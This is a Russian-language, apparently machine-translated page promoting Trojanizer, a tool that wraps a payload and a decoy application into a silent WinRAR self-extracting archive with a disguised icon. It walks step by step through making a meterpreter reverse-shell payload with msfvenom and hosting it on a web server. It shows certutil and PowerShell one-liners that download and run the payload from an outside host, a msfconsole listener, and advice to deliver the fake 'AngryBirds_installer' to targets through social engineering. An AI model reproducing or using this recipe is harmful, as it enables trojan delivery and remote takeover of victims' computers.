Средство Trojanizer использует WinRAR (SFX) для сжатия двух файлов, вводимых пользователем, и преобразует их в исполняемый файл SFX (.exe).

Архив sfx при его запуске будет запускать оба файла (наш пейлоад законное приложение одновременно)

Чтобы сделать архив менее подозрительным для цели во время выполнения, троянизатор попытается заменить значок по умолчанию (.ico) файла sfx на выбранный пользователем и отключить все файлы песочницы из архива SFX (Silent = 1 | Overwrite = 1 ).

Trojanizer не будет создавать трояны, но с точки зрения перспективы он воспроизводит троянское поведение “

(выполнить пэйлоад в фоновом режиме, в то время как законное приложение выполняется на переднем плане).

ЗАВИСИМОСТИ (бэкэнд-приложения)

Zenity (bash-GUI) | Wine (x86 | x64) | WinRAr.exe (установленный в Wine)

«Trojanizer.sh будет загружать / устанавливать все зависимости по мере необходимости»



Рекомендуется отредактировать и настроить параметр: SYSTEM_ARCH = [your_sys_arch] в файле настроек, прежде чем пытаться запустить инструмент в первый раз.

Пэйлоды (агент) поддерживаемые

.exe | .bat | .vbs | .ps1

«Все пэйлоады, которые Windows / SFX могут автоматически извлекать-исполнять»



СОВЕТ. Если в файле настроек sellected ‘SINGLE_EXEC = ON’, то троянизатор примет любое расширение, которое будет введено.

РАСШИРЕННЫЕ НАСТРОЙКИ

Дополнительные параметры Trojanizer доступны только в файле настроек, и их можно настроить только перед запуском основного инструмента (Trojanizer.sh)

– Предварительная настройка

Trojanizer можно настроить для выполнения команды program + перед извлечением / выполнением двух сжатых файлов (SFX-архив).

Это позволяет пользователям использовать предварительно установленное программное обеспечение для выполнения удаленной команды до фактического извлечения в целевой системе.

Если активен, троянец будет запрашивать (песочницу zenity) для команды, которая будет выполнена.

Давайте рассмотрим следующий сценарий: у вас есть пэйлоад dll для ввода, которую нужно выполнить при извлечении, но sfx-архивы не могут выполнять файлы с прямым dll.

Этот параметр позволяет пользователям вводить один пакетный скрипт (.bat), который будет использоваться для выполнения файла dll.

Все, что Trojanizer должно выполнить, чтобы проинструктировать SFX-архив для извлечения обоих файлов они выполняют в script.bat

single_file_execution переключает поведение по умолчанию, чтобы сжать два файла, введенных пользователем, но выполнит только один из них во время извлечения (будет выполнен входной файл 2º) …

Trojanizer и обход белого списка

Много удивительной работы было сделано многими людьми, особенно @subTee, в отношении переходов на whitelisting для приложений, которые в конечном итоге мы хотим здесь: выполнить произвольный код, злоупотребляющий встроенными бинарниками Microsoft.

В следующем упражнении описано, как использовать расширенные переключатели trojanizer ‘single_file_execution’ и ‘Presetup’ для удаления (удаленной загрузки) и выполнять любые пейлоады, используя «certutil» или «powershell» appl_whitelisting_bypass oneliners …

1º – используйте метасплойт для создания нашего пейлоада

# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.1.69 LPORT=666 -f exe -o payload.exe

2º – скопируйте файл loadload.exe на веб-сайт apache2 и запустите сервис

# cp payload.exe /var/www/html/payload.exe # service apache2 start

3º – отредактируйте файл настроек Trojanizer и активируйте:

PRE_SETUP=ON SINGLE_EXEC=ON

4º – запуск инструмента Trojanizer

PAYLOAD TO BE COMPRESSED => /screenshot.png (it will not matter what you compress) EXECUTE THIS FILE UPON EXTRACTION => /AngryBirds.exe (to be executed as decoy application) PRESETUP SANDBOX => cmd.exe /c certutil -urlcache -split -f 'http://192.168.1.69/payload.exe', '%TEMP%\\payload.exe'; Start-Process '%TEMP%\\payload.exe' SFX FILENAME => AngryBirds_installer (the name of the sfx archive to be created) REPLACE ICON => Windows-Store.ico OR Steam-logo.ico4º – running trojanizer tool

5º – запустите слушателя и отправьте архив sfx на цели с использованием социальной инженерии

# msfconsole -x 'use exploit/multi/handler; set payload windows/meterpreter/reverse_tcp; set lhost 192.168.1.69; set lport 666; exploit'

Когда цель запустит архив sfx, он загрузит файл payload.exe с нашего веб-сервера apache2 на цель и выполнит его перед извлечением «screenshot.png» и «AngryBirds.exe» (последний будет выполнен, чтобы послужить в качестве приманки)

Следующее oneliner использует метод «powershell (Downloadfile + start)» для достижения того же, что и предыдущее упражнение «certutil».

cmd.exe /c powershell.exe -w hidden -c (new-object System.Net.WebClient).Downloadfile('http://192.168.1.69/payload.exe', '%TEMP%\\payload.exe') & start '%TEMP%\\payload.exe'

Следующий oneliner использует метод «powershell (IEX + downloadstring)» для достижения почти того же (payload.ps1 не касается диска)

cmd.exe / c powershell.exe -w hidden -c "IEX ((new-object net.webclient) .downloadstring ('http://192.168.1.69/payload.ps1'))"

СКАЧАТЬ / Установить

1º – Загрузить фреймворк из github

# git clone https://github.com/r00t-3xp10it/trojanizer.git

2º – установка разрешений на выполнение файлов

# cd trojanizer # sudo chmod + x * .sh

3º – конфигурация конфигурации

# nano settings

4º – запустить главный инструмент

sudo ./Trojanizer.sh [/code]



Скриншоты Фреймворка

xsf.conf – выполнять оба файла при извлечении (троянское поведение)

xsf.conf – single_file_execution + Presetup + appl_whitelisting_bypass (powershell IEX)